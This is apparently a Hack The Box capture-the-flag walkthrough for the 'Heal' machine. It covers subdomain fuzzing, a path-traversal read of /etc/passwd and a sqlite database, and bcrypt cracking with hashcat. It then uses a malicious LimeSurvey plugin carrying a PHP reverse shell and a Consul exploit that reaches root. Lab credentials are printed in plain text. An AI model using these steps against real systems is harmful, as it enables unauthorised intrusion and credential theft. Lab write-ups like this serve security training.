Regular information gathering, nmap, ffuf etc ...
We find a subdomain api
==================================================
[+] FFUF scan
==================================================
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://heal.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/namelist.txt
:: Header : Host: FUZZ.heal.htb
:: Output file : ffuz-heal.{json,ejson,html,md,csv,ecsv}
:: File format : all
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299
________________________________________________
[Status: 200, Size: 12515, Words: 469, Lines: 91, Duration: 63ms]
| RES | 1eed5a4892e3d38a7d8c6e109e21a387
* FUZZ: api
add it to your /etc/hosts
now repeat previews steps related to http protocol since we have a new subdomain.
Create fake account, and explore as I mention above, then you will find a new subdomain http://take-survey.heal.htb/index.php/552933?lang=en
let's also add it to our /etc/hosts file.
more recon and some dirbusting etc will yell a login page http://take-survey.heal.htb/index.php/admin/authentication/sa/login
use mitmproxy to intercep https://docs.mitmproxy.org/stable/mitmproxytutorial-interceptrequests/ faster than burp, open source and no java shit requiered


we create some pdf's repeating the same information just ramdon garbage, there is no validity checks. Inspect all this request and replies with mitmproxy intercept.
Notice in the screenshot above the api call to /v1/profile and paths or directories and intercept both exports and downloads you can find a RTFM doc here: https://docs.mitmproxy.org/stable/concepts-filters/
get token and save it in case we want to use curl or some other tool later

ok now lets test/abuse this paths with logical first steps like more dirbusting/LFI/RCE etc

Bingo! we found LFI select the /download?filename= endpoint in mitmproxy as below
>>19:52:49 HTTP GET api.heal.htb /download?filename=31dd49c61480ac6a5635.pdf 200 application/pdf 38.9k 169ms
now press e to edit and select query and change name of pdf file to a system path:

LFI works! we get /etc/passwd content.
in mitmproxy export the body RTFM for this ;)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
avahi:x:114:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nologin
postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
_laurel:x:998:998::/var/log/laurel:/bin/false
ron:x:1001:1001:,,,:/home/ron:/bin/bash
ok lets convert this to a curl request so we can run faster and explore.

we find a sqlite db ../../storage/development.sqlite3
change in mitmproxy the result to raw
then copy body to a file, option b to safe body to /tmp/db.sqlite3
file db.sqlite3
db.sqlite3: SQLite 3.x database, last written using SQLite version 3045002, writer version 2, read version 2, file counter 2, database pages 8, cookie 0x4, schema 4, UTF-8, version-valid-for 2
sqlite> select * from users;
1|ralph@heal.htb|$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG|2024-09-27 07:49:31.614858|2024-09-27 07:49:31.614858|Administrator|ralph|1
ok time for some kracking!
hashcat ralph.hash -m 3200 /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt -d 2
$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG:147258369
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9S...GCSZnG
Time.Started.....: Thu Dec 25 20:28:37 2024 (8 secs)
Time.Estimated...: Thu Dec 25 20:28:45 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)5
Speed.#2.........: 75 H/s (11.33ms) @ Accel:2 Loops:16 Thr:16 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 576/14344384 (0.00%)
Rejected.........: 0/576 (0.00%)
Restore.Point....: 384/14344384 (0.00%)
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:4080-4096
Candidate.Engine.: Device Generator
Candidates.#2....: jeffrey -> parola
Hardware.Mon.#2..: Temp: 50c Util: 96% Core:2700MHz Mem: 800MHz Bus:16
Started: Thu Dec 25 20:28:34 2024
Stopped: Thu Dec 25 20:28:46 2024
the password is 147258369
no luck with it for ssh so lets go back to the login page we found before http://take-survey.heal.htb/index.php/ad...n/sa/login
YAY! this works and to add game, he is admin lets use duckduckgo to see if there is any CVE for the software limesurvery we will need to change some option to 6.6.4
Yes after 30m or so I found https://github.com/Y1LD1R1M-1337/Limesurvey-RCE.git
modify config.xml
<?xml version="1.0" encoding="UTF-8"?>
<config>
<metadata>
<name>rek2</name>
<type>plugin</type>
<creationDate>2020-03-20</creationDate>
<lastUpdate>2020-03-31</lastUpdate>
<author>CTFpirate</author>
<authorUrl>https://rek2.hispagatos.org</authorUrl>
<supportUrl>https://rek2.hispagatos.org</supportUrl>
<version>6.6.4</version>
<license>GNU General Public License version 2 or later</license>
<description>
<![CDATA[Author : rek2]]></description>
</metadata>
<compatibility>
<version>3.0</version>
<version>4.0</version>
<version>5.0</version>
<version>6.6.4</version>
</compatibility>
<updaters disabled="disabled"></updaters>
</config>
Go to https://www.revshells.com and get a php revshell try the php pentest-monkey classic one.
safe as rek2.php
now let's zip it so we can upload it.
zip rek2.zip config.xml rek2.php
adding: config.xml (deflated 57%)
adding: rek2.php (deflated 60%)
great! open the port you have configure etc so is ready for revshell
Upload the zip file to the config panel and install it and then activate! is on the git readme you have to learn to RTFM but here is the path:
http://take-survey.heal.htb/index.php/admin/pluginmanager/sa/index
NOTE! you have to curl/browse to the uploads path to run the revshell just activating alone will NOT work
http://take-survey.heal.htb/upload/plugins/rek2/rek2.php
www-data@heal:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
We need to move laterally to get user.
ok now enumeration, after 20m or so we find some juice I should had found before 🤦
/var/www/limesurvey/application/config
cat config.php | grep pass
cat config.php | grep pass
| 'password' The password used to connect to the database
'connectionString' => 'pgsql:host=localhost;port=5432;user=db_user;password=AdmiDi0_pA$$w0rd;dbname=survey;',
'password' => 'AdmiDi0_pA$$w0rd',
ok easy, now let's try it with ssh before anything.
ssh ron@heal.htb
works! wow did not expect it to be this easy for this type of box.
ron@heal:~$ whoami
ron
ron@heal:~$
ok now regular enumeration etc etc ... RTFM hacktricks, hacker collectives and teams wikis, blogs, and yes GNU/Linux books.
We find a daemon running on local port 8500
ssh -L 8500:127.0.0.1:8500 ron@heal.ht
lets now investigate the port forwarding locally on our Arch GNU/Linux box
Nice! we found hashicorp consul version is 1.19.2 i'm happy, very familiar with this since I use at work at lot!
After some time looking around duckduckgo we find a CVE here https://www.exploit-db.com/exploits/51117
python rek2.py 127.0.0.1 8500 10.10.xx.xx 6668 1
[+] Request sent successfully, check your listener
and we check for revshell
root@heal:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@heal:/# cat /root/root.txt
cat /root/root.txt